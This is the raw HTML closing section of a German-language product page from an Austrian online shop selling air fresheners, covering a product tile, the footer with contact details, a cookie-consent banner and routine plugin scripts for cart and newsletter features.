	<div class="astra-shop-thumbnail-wrap"><a href="https://shake.co.at/product/austria-edition-zen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZEN - AUSTRIA EDITION" decoding="async" srcset="https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria-300x300.jpg 300w, https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria-150x150.jpg 150w, https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria-768x768.jpg 768w, https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria-600x600.jpg 600w, https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria-100x100.jpg 100w, https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" class="ast-quick-view-text" data-product_id="1480">Schnellansicht</a></div><div class="astra-shop-summary-wrap"><a href="https://shake.co.at/product/austria-edition-zen/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">ZEN &#8211; AUSTRIA EDITION</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 20% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://shake.co.at/versand-lieferung/" target="_blank">Versand</a></div><div class="review-rating"><div class="star-rating"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div></div></div></li>
</ul>
					</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
				</div> <!-- ast-container -->
	</div><!-- #content -->
			<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button tabindex="0" type="button" class="astra-cart-drawer-close" aria-label="Warenkorb schließen">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Warenkorb					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-5-equal ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-3" class="widget widget_block widget_text">
<p><strong><a href="https://shake.co.at"><img decoding="async" width="300" height="104" class="alignnone wp-image-1599 size-medium" src="https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1-300x104.png" alt="" srcset="https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1-300x104.png 300w, https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1-1024x354.png 1024w, https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1-768x266.png 768w, https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1-1536x532.png 1536w, https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1-600x208.png 600w, https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1-182x63.png 182w, https://shake.co.at/wp-content/uploads/2020/08/cropped-ShakeAustria-Logo-1.png 1572w" sizes="(max-width: 300px) 100vw, 300px" /></a></strong><br><strong>Shake Austria e.U. </strong><br>Salzburger Straße 52b <br>5204 Straßwalchen <br><a href="mailto:we*****@******co.at" data-original-string="PyY/X5wlVEBtt/P9wYj6Fg==647HNwK4PTjaKcOH32GsV95gInz+Z593vJQYAX6Nl0CmoY=" title="Dieser Kontakt wurde von Anti-Spam by CleanTalk verschlüsselt. Klicken Sie hier, um ihn zu entschlüsseln. Um die Entschlüsselung abzuschließen, stellen Sie sicher, dass JavaScript in Ihrem Browser aktiviert ist."><span 
                data-original-string='p2CAK6kQE+Mvd8VPNdLSlA==647sOlX/ucbXGGs+p3RbLDjL37ySt8QQFpwZarfsFkwylE='
                class='apbct-email-encoder'
                title='Dieser Kontakt wurde von Anti-Spam by CleanTalk verschlüsselt. Klicken Sie hier, um ihn zu entschlüsseln. Um die Entschlüsselung abzuschließen, stellen Sie sicher, dass JavaScript in Ihrem Browser aktiviert ist.'>we<span class="apbct-blur">*****</span>@<span class="apbct-blur">******</span>co.at</span></a> <br>T: <a href="tel:+43662641007">+43 662 641 007</a><br><span class="elementor-icon-list-text">F: +43 662 641 007 - 99</span></p>
</section></div>		</aside>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="search-7" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://shake.co.at/">
	<label for="search-field">
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Suchen">
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="73312"
               /></form>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Hilfe &#038; Support</h2><nav class="menu-hilfe-support-container" aria-label="Hilfe &#038; Support"><ul id="menu-hilfe-support" class="menu"><li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://shake.co.at/versand-lieferung/" class="menu-link">Versand &#038; Lieferung</a></li>
<li id="menu-item-9069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9069"><a href="https://shake.co.at/faq-hilfe-support/" class="menu-link">FAQ</a></li>
<li id="menu-item-9380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9380"><a href="https://shake.co.at/kontakt/" class="menu-link">Kontakt</a></li>
<li id="menu-item-9935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://shake.co.at/zahlungsarten/" class="menu-link">Zahlungsarten</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
											<div class="site-footer-above-section-4 site-footer-section site-footer-section-4">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-5"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1480 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="100" height="50" src="https://shake.co.at/wp-content/uploads/2021/02/2-6.png" class="attachment-thumbnail size-thumbnail" alt="paypal zahlung" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="100" height="50" src="https://shake.co.at/wp-content/uploads/2021/02/3-6.png" class="attachment-thumbnail size-thumbnail" alt="mastercard zahlung" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="100" height="50" src="https://shake.co.at/wp-content/uploads/2021/02/4-2.png" class="attachment-thumbnail size-thumbnail" alt="visa zahlung" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="100" height="50" src="https://shake.co.at/wp-content/uploads/2021/02/7.png" class="attachment-thumbnail size-thumbnail" alt="vorauskasse" decoding="async" />
			</div></figure>
		</div>
</section></div>				</aside>
								</div>
											<div class="site-footer-above-section-5 site-footer-section site-footer-section-5">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Dufte Links</h2><nav class="menu-dufte-links-container" aria-label="Dufte Links"><ul id="menu-dufte-links" class="menu"><li id="menu-item-10299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10299"><a href="https://shake.co.at/karriere/" class="menu-link">Karriere</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://shake.co.at/impressum/" class="menu-link">Impressum</a></li>
<li id="menu-item-10065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10065"><a rel="privacy-policy" href="https://shake.co.at/datenschutz/" class="menu-link">Datenschutz</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://shake.co.at/cookie-richtlinie-eu/" class="menu-link">Cookie-Richtlinie</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://shake.co.at/widerrufsrecht/" class="menu-link">Widerrufsrecht</a></li>
<li id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://shake.co.at/agb/" class="menu-link">AGB</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Sonstiges</h2><nav class="menu-mega-menu-shop-container" aria-label="Sonstiges"><ul id="menu-mega-menu-shop" class="menu"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://shake.co.at/shop/" class="menu-link">Boutique</a></li>
</ul></nav></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 shake.co.at | <a href="#">Credits</a></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by shake.co.at</p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 center-minimal optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir nutzen auf unserer Webseite Cookies ?. Einige sind essenziell, andere helfen uns, dein Nutzererlebnis zu verbessern. Diese nicht notwendigen Cookies kannst du akzeptieren, indem du sie individuell einstellst.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Individuell einstellen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Individuell einstellen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1608a52bc766b5c2f25222752/d1b1fafd93d9e48dfdfe991eb.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Nach oben scrollen</span>
</div>
<script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=817605f320f77b6291ef","@surecart\/checkout-events":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/shake.co.at\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b","@surecart\/checkout-service":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=1999ef06f8f53c7492e5","@surecart\/google-events":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=c6810ec9f683d794994f" id="@surecart/cart-js-module"></script>
<script type="module" src="https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=817605f320f77b6291ef" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
				<script>
					window.scFetchData =
					{"root_url":"https:\/\/shake.co.at\/wp-json\/","nonce":"58be618a9d","nonce_endpoint":"https:\/\/shake.co.at\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="ast-quick-view-bg"><div class="ast-quick-view-loader blockUI blockOverlay"></div></div>
<div id="ast-quick-view-modal">
	<div class="ast-content-main-wrapper"><!--
	--><div class="ast-content-main">
			<div class="ast-lightbox-content">
				<div id="ast-quick-view-content" class="woocommerce single-product" tabindex="0">
				</div>
				<div class="ast-content-main-head">
					<a href="#" id="ast-quick-view-close" role="button" aria-label="Quick View Close" class="ast-quick-view-close-btn"> <span class="ast-icon icon-close"></span> </a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Render the cart. --> <div class="is-layout-flow wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":11607,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div style="border-bottom: var(--sc-drawer-border);padding-top: 1.25em;padding-bottom: 1.25em;padding-left: 1.25em;padding-right: 1.25em;color: var(--sc-line-item-title-color, var(--sc-input-label-color));" class="wp-block-surecart-slide-out-cart-header"> <div class="wp-block-surecart-slide-out-cart-header__close" data-wp-on--click="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="surecart/cart::state.ariaLabel" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <span class="wp-block-surecart-slide-out-cart-header__title" inert> Review Your Cart </span> <div class="sc-tag sc-tag--default"> <span data-wp-text="state.itemsCount">0</span> </div> </div> <div class="wp-block-surecart-cart-items__wrapper" style="border-bottom: var(--sc-drawer-border);padding-top: 1.25em;padding-bottom: 1.25em;padding-left: 1.25em;padding-right: 1.25em;color: var(--sc-line-item-title-color, var(--sc-input-label-color));" class="wp-block-surecart-slide-out-cart-items" role="list" > <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" role="listitem"> <div class="sc-product-line-item__item"> <img class="sc-product-line-item__image" data-wp-bind--hidden="!context.line_item.image.src" data-wp-bind--src="context.line_item.image.src" data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" loading="lazy" alt="" /> <div class="sc-product-line-item__text"> <div class="sc-product-line-item__text-details"> <a 